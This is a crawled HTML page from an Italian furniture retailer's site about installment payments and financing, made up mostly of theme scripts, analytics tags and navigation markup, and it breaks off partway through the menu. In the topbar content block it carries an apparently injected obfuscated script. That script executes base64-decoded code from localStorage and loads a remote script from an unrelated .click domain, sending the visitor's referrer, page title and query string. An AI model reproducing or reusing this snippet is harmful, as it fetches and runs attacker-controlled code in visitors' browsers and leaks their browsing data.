

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercatonegermanvox.it/pagamenti-rateali-e-finanziamenti
body_size: 41272
content:
<!doctype html>
<html lang="it">
<head >
    <meta charset="utf-8"/>
<meta name="title" content="Pagamenti rateali e finanziamenti | Mercatone Germanvox"/>
<meta name="description" content="Arreda la casa senza pensieri. Puoi rateizzare i tuoi pagamenti grazie a finanziamenti esclusivi. On-line paga in 3 rate senza interessi con Scalapay"/>
<meta name="keywords" content="Pagamenti rateali e finanziamenti, scalapay"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Pagamenti rateali e finanziamenti | Mercatone Germanvox</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Affiliate/css/default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Mostviewed/css/source/mkcss/amrelated.css" />
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Kommerce_IubendaScript/js/iubenda.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script>
<script  type="text/javascript"  type="text/javascript" defer="defer" src="//cs.iubenda.com/autoblocking/2795706.js"></script>
<script  type="text/javascript"  type="text/javascript" charset="UTF-8" async="true" defer="defer" src="//cdn.iubenda.com/cs/iubenda_cs.js"></script>
<link  rel="icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<script>
  const dfLayerOptions = {
    installationId: '405b7953-a16e-40a7-a30f-a2c850cd3c6c',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>            <script>
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"Pagamenti rateali e finanziamenti | Mercatone Germanvox","pageType":"other"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8C6NCP');</script>
<!-- End Google Tag Manager -->
        <!-- Facebook Pixel Added by Mageplaza -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '304705221193340');
        fbq('track', "PageView");
    </script>
    <!-- End Facebook Pixel -->

</head>
<body id="html-body" class="cms-pagamenti-rateali-e-finanziamenti cms-page-view page-layout-1column">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8C6NCP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!--Analytics Added by Mageplaza GTM -->
<!--Facebook Pixel Added by Mageplaza GTM -->
        
<script>
    var BASE_URL = 'https://mercatonegermanvox.it/';
    var THEME_PATH = 'https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".mercatonegermanvox.it",
        "secure": false,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'it\u002DIT',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="NZwvJi6umL38oxBq" /><div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<script>
    function initHeader () {
        return {
            scrollAtTop: true,
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }

</script>
<div class="topbar bg-gvx_green w-full !h-fit"
     x-data="{ hideBar: false }"
     @scroll.window="hideBar = (window.pageYOffset > 2) ? true : false"
>
    <div class="w-auto mx-auto h-fit">
        <style>.cmsb64-h-fit {
height: fit-content
}
.cmsb64-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=AY3OOB9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=QX6Q40X]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WC7V3MA]{display:flex;width:100%}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=JG7MYUO],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:center;width:41.6667%;align-self:center}#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;width:8.33333%;align-self:stretch}</style><div class="kommerce-topbar cmsb64-h-fit" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="696c942a9b343" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="AY3OOB9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QX6Q40X"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WC7V3MA"><div class="pagebuilder-column kommerce-topheader-column-1" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JG7MYUO"></div><div class="pagebuilder-column kommerce-topheader-column-2" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="DQKC4MF"><div class="cmsb64-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center; font-size:13px; margin-top:-5px"><span style=" color: #000;font-weight: bold">Chiamaci al numero 346 3465530 e acquista comodamente al telefono   </span> <a style="color: #000;" tabindex="0" href="#">Scopri di più  </a> </p></div></div><div class="pagebuilder-column kommerce-topheader-column-3" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PQ0W36I"><div data-content-type="html" data-appearance="default" data-element="main"><div class="feedaty_widget" data-ver="2021" data-id="634692e04354c" data-type="merchant" data-variant="Striscia-1" data-lang="all" data-gui="all" ></div></div></div><div class="pagebuilder-column kommerce-topheader-column-4" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UULI3ER"></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><style type="text/css">[data-image-id="696c942a9b343"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/image.png);}</style>
    </div>
</div>
<div id="header"
     class="z-30 w-full border-b shadow bg-container-lighter border-container-lighter "
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="flex flex-wrap items-center justify-between w-full pt-3 mx-auto mt-0 bg-white ">
        <!--Logo-->
        <div class="container flex flex-wrap px-0 justify-between">
            <!--Logo-->
            <div class="w-1/3 pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title "
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="width: 150px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="w-auto img-logo" style="width: 150px" loading="lazy" /></picture>
    </a>
</div>
            <!--Search Bar-->
            <div class="w-3/5 xl:w-3/4 mt-4 lg:mt-0 order-4 lg:order-2 p-0 xl:px-4 flex items-center">
                <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
            suggestions: [],
            suggest() {
                const search = this.$refs.searchInput;
                if (search.value.length >= this.minSearchLength) {
                    search.setCustomValidity('');
                    search.reportValidity();
                    this.fetchSuggestions(search.value);
                } else {
                    this.suggestions = [];
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                    .then(response => response.json())
                    .then(result => this.suggestions = result);
            },
            search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('La\u0020lunghezza\u0020minima\u0020della\u0020query\u0020di\u0020ricerca\u0020\u00E8\u00203');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container h-full lg:h-auto p-0 lg:py-2 lg:mx-auto text-black" x-data="initMiniSearch()">
    <form class="form minisearch h-full lg:h-auto relative" id="search_mini_form" x-ref="form" @submit.prevent="search()"
          action="https://mercatonegermanvox.it/catalogsearch/result/" method="get">
        <label class="hidden" for="search" data-role="minisearch-label">
            <span>Cerca</span>
        </label>
        <input id="search"
               x-ref="searchInput"
               type="search"
               autocomplete="off"
               name="q"
               value=""
               placeholder="&#128269; &#x20;Cosa&#x20;stai&#x20;cercando&#x3F;"
               maxlength="128"
               class="w-full h-full lg:h-9 p-2 leading-normal transition appearance-none text-grey-800 lg:rounded-xl
                focus:outline-none focus:border-transparent lg:px-4 focus:ring-0  border-0 bg-gray-100"
               @focus.once="suggest"
               @input.debounce.300="suggest"
               @keydown.arrow-down.prevent="focusElement($el.querySelector('[tabindex]'))"
        />
        <template x-if="suggestions.length > 0">
            <div class="w-full leading-normal transition appearance-none text-grey-800 flex flex-col mt-1 absolute top-9 -left-1/4 xl:left-0 z-40 bg-white">
                <template x-for="suggestion in suggestions">
                    <div class="flex justify-between p-2 bg-container-lighter even:bg-container mb-1 cursor-pointer
                                 border border-container hover:bg-container-darker"
                         tabindex="0"
                         @click="search(suggestion.title)"
                         @keydown.enter="search(suggestion.title)"
                         @keydown.arrow-up.prevent="
                              focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()
                          "
                         @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                    >
                        <span x-text="suggestion.title"></span>
                        <span x-text="suggestion.num_results"></span>
                    </div>
                </template>
            </div>
        </template>
        <button type="submit"
                title="Cerca"
                class="action search sr-only"
                aria-label="Search"
        >
            Cerca        </button>
    </form>
</div>
            </div>
            <!--Menu Icon-->
            <div class="flex items-center order-2  lg:order-3  pr-3 lg:pr-auto w-1/2 lg:w-fit">

                <div class="w-auto ml-auto mr-4 kommerce-customer-icon">
                    <!--Customer Icon & Dropdown-->
                    
<div x-data="{ open: false }" class="relative inline-block ml-1 sm:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;mercatonegermanvox.it&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Il&#x20;mio&#x20;Account"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="md:h-6 md:w-6" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-20 hidden w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         :class="{ 'hidden' : !open }"
         @click.away="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://mercatonegermanvox.it/customer/account/index/">
                Accedi            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://mercatonegermanvox.it/customer/account/create/"
                >
                    Crea Account                </a>
                        </nav>
</div>

                    <!--Cart Icon-->
                    <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="relative inline-block ml-1 no-underline sm:ml-3 text-primary"
                       href="https://mercatonegermanvox.it/checkout/cart/index/"
                    >
                    <span class="sr-only label">
                        Carrello                    </span>

                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-8 md:h-6 md:w-6 hover:text-black" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                            leading-none text-center text-white uppercase transform -translate-x-1
                            translate-y-1/2 rounded-full bg-primary"
                              :class="{
                            'hidden': !cart.summary_count,
                            'block': cart.summary_count }"
                        ></span>
                    </a>
                </div>

            </div>
            <!--Main Navigation-->
            <div class="bg-black lg:bg-white text-black mt-4 lg:mt-0 w-2/5 lg:w-full order-3 lg:order-4">
                <div class="container w-full px-0">
                    <div x-data="initMenuMobile_696c885639fc7()"
     class="z-40 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($el)"
         class="bg-black h-full z-40 cursor-pointer"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
         @click="$dispatch('toggle-mobile-menu')"
    >
        <div class="flex items-baseline justify-between menu-icon">
            <div class="flex justify-start w-fit" >
                <a
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                    <svg class="hidden w-16 h-16 p-4 fill-white"
                         :class="{ 'hidden' : !open, 'block': open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path fill-rule="evenodd" clip-rule="evenodd"
                              d="M18.278 16.864a1 1 0 0 1-1.414 1.414l-4.829-4.828-4.828 4.828a1 1 0 0
                          1-1.414-1.414l4.828-4.829-4.828-4.828a1 1 0 0 1 1.414-1.414l4.829 4.828
                          4.828-4.828a1 1 0 1 1 1.414 1.414l-4.828 4.829 4.828 4.828z">
                        </path>
                    </svg>
                    <svg class="block w-12 h-12 p-3 fill-white"
                         :class="{ 'hidden' : open, 'block': !open }"
                         xmlns="http://www.w3.org/2000/svg" width="23" height="16"
                         viewBox="0 0 23 16">
                        <path d="M0 1H23M0 8H16M0 15H16" stroke="white"/>
                    </svg>
                    <span class="block w-20 h-16 p-4 pt-6 text-white font-bold"
                          :class="{ 'hidden' : open, 'block': !open }">
                        Menù
                    </span>
                </a>
            </div>

        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform  transition-display border-container"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/cucine.html"
                       title="Cucine">
                        Cucine                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-12' ?
                           0 : 'category-node-12'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-12',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-12',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Cucine                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/cucine.html"
                           title="Cucine"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                               title="Cucine&#x20;moderne"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine moderne                                </span>
